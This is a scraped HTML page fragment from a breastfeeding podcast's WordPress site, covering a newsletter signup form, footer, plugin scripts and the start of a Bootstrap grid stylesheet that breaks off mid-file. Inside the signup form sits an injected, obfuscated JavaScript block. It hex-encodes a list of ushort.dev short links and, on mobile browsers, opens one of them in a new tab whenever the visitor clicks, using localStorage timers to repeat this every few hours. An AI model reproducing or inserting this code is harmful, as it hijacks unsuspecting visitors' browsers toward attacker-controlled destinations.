</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769914530" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>
		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3
body_size: 3493
content:
/*!
 * Bootstrap Grid v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
@-ms-viewport {
	width: device-width;
}

html {
	box-sizing: border-box;
	-ms-overflow-style: scrollbar;
}

*,
*::before,
*::after {
	box-sizing: inherit;
}

.container {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}

@media (min-width: 576px) {
	.container {
		max-width: 540px;
	}
}

@media (min-width: 768px) {
	.container {
		max-width: 720px;
	}
}

@media (min-width: 992px) {
	.container {
		max-width: 960px;
	}
}

@media (min-width: 1200px) {
	.container {
		max-width: 1140px;
	}
}

.container-fluid {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}

.row {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}

.no-gutters {
	margin-right: 0;
	margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
	padding-right: 0;
	padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
}

.col {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%;
}

.col-auto {
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: none;
}

.col-1 {
	-ms-flex: 0 0 8.333333%;
	flex: 0 0 8.333333%;
	max-width: 8.333333%;
}

.col-2 {
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%;
}

.col-3 {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}

.col-4 {
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%;
}

.col-5 {
	-ms-flex: 0 0 41.666667%;
	flex: 0 0 41.666667%;
	max-width: 41.666667%;
}

.col-6 {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
}

.col-7 {
	-ms-flex: 0 0 58.333333%;
	flex: 0 0 58.333333%;
	max-width: 58.333333%;
}

.col-8 {
	-ms-flex: 0 0 66.666667%;
	flex: 0 0 66.666667%;
	max-width: 66.666667%;
}

.col-9 {
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%;
}

.col-10 {
	-ms-flex: 0 0 83.333333%;
	flex: 0 0 83.333333%;
	max-width: 83.333333%;
}

.col-11 {
	-ms-flex: 0 0 91.666667%;
	flex: 0 0 91.666667%;
	max-width: 91.666667%;
}

.col-12 {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}

.order-first {
	-ms-flex-order: -1;
	order: -1;
}

.order-last {
	-ms-flex-order: 13;
	order: 13;
}

.order-0 {
	-ms-flex-order: 0;
	order: 0;
}

.order-1 {
	-ms-flex-order: 1;
	order: 1;
}

.order-2 {
	-ms-flex-order: 2;
	order: 2;
}

.order-3 {
	-ms-flex-order: 3;
	order: 3;
}

.order-4 {
	-ms-flex-order: 4;
	order: 4;
}

.order-5 {
	-ms-flex-order: 5;
	order: 5;
}

.order-6 {
	-ms-flex-order: 6;
	order: 6;
}

.order-7 {
	-ms-flex-order: 7;
	order: 7;
}

.order-8 {
	-ms-flex-order: 8;
	order: 8;
}

.order-9 {
	-ms-flex-order: 9;
	order: 9;
}

.order-10 {
	-ms-flex-order: 10;
	order: 10;
}

.order-11 {
	-ms-flex-order: 11;
	order: 11;
}

.order-12 {
	-ms-flex-order: 12;
	order: 12;
}

.offset-1 {
	margin-left: 8.333333%;
}

.offset-2 {
	margin-left: 16.666667%;
}

.offset-3 {
	margin-left: 25%;
}

.offset-4 {
	margin-left: 33.333333%;
}

.offset-5 {
	margin-left: 41.666667%;
}

.offset-6 {
	margin-left: 50%;
}

.offset-7 {
	margin-left: 58.333333%;
}

.offset-8 {
	margin-left: 66.666667%;
}

.offset-9 {
	margin-left: 75%;
}

.offset-10 {
	margin-left: 83.333333%;
}

.offset-11 {
	margin-left: 91.666667%;
}

@media (min-width: 576px) {
	.col-sm {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%;
	}
	.col-sm-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none;
	}
	.col-sm-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}
	.col-sm-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%;
	}
	.col-sm-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
	}
	.col-sm-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}
	.col-sm-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}
	.col-sm-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	.col-sm-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%;
	}
	.col-sm-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%;
	}
	.col-sm-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%;
	}
	.col-sm-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%;
	}
	.col-sm-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%;
	}
	.col-sm-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.order-sm-first {
		-ms-flex-order: -1;
		order: -1;
	}
	.order-sm-last {
		-ms-flex-order: 13;
		order: 13;
	}
	.order-sm-0 {
		-ms-flex-order: 0;
		order: 0;
	}
	.order-sm-1 {
		-ms-flex-order: 1;
		order: 1;
	}
	.order-sm-2 {
		-ms-flex-order: 2;
		order: 2;
	}
	.order-sm-3 {
		-ms-flex-order: 3;
		order: 3;
	}
	.order-sm-4 {
		-ms-flex-order: 4;
		order: 4;
	}
	.order-sm-5 {
		-ms-flex-order: 5;
		order: 5;
	}
	.order-sm-6 {
		-ms-flex-order: 6;
		order: 6;
	}
	.order-sm-7 {
		-ms-flex-order: 7;
		order: 7;
	}
	.order-sm-8 {
		-ms-flex-order: 8;
		order: 8;
	}
	.order-sm-9 {
		-ms-flex-order: 9;
		order: 9;
	}
	.order-sm-10 {
		-ms-flex-order: 10;
		order: 10;
	}
	.order-sm-11 {
		-ms-flex-order: 11;
		order: 11;
	}
	.order-sm-12 {
		-ms-flex-order: 12;
		order: 12;
	}
	.offset-sm-0 {
		margin-left: 0;
	}
	.offset-sm-1 {
		margin-left: 8.333333%;
	}
	.offset-sm-2 {
		margin-left: 16.666667%;
	}
	.offset-sm-3 {
		margin-left: 25%;
	}
	.offset-sm-4 {
		margin-left: 33.333333%;
	}
	.offset-sm-5 {
		margin-left: 41.666667%;
	}
	.offset-sm-6 {
		margin-left: 50%;
	}
	.offset-sm-7 {
		margin-left: 58.333333%;
	}
	.offset-sm-8 {
		margin-left: 66.666667%;
	}
	.offset-sm-9 {
		margin-left: 75%;
	}
	.offset-sm-10 {
		margin-left: 83.333333%;
	}
	.offset-sm-11 {
		margin-left: 91.666667%;
	}
}

@media (min-width: 768px) {
	.col-md {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%;
	}
	.col-md-auto {
		-ms-flex: 0 0 auto;
